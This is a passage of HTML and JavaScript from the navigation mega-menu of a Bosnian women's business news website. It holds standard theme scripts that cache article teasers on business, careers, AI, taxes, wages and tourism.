                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\">Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\">Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "226";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
